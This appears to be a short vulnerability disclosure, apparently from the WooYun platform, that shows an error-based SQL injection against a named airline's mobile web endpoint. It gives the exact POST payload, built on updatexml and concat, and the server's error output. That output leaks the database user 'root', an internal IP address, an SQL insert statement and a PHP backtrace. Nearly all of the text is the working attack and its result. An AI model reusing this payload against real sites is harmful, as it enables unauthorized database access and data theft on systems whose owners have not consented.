 Load URL
http://m.hongkongairlines.com/ci/index.php/state/analysisnew
Split URL
Execute
Enable Post data
Enable Referrer
Post data
ctoke=a'or updatexml(1,concat(0x7e,user(),0x7e),0) or'&language=TW&type=index
XPATH
查询语句错误 [1105]
错误信息: XPATH syntax error: '~root@172.16.1.105~'
SQL: INSERT INTO `aio_push_server`.`pre_phone_user_event`(`id`,`app_id`,`app_name`,`app_version`,`channel_name`,`uid`,`ip`,`event_name`,`event_type`,`event_detail`,`ti
or'','115.182.66.148','downloadBanner_home','download','downloadBanner_home','1446704205',CURRENT_TIMESTAMP)
点击这里寻求帮助
PHP Backtrace
File Line Function
source/class/class_core.php 857 db_mysql->halt()
source/class/class_core.php 1105 db_mysql->query()
source/module/analysis
/analysis_post_event_msg.php 31 DB::query()
analysis.php 41 require()
www.wooyun.org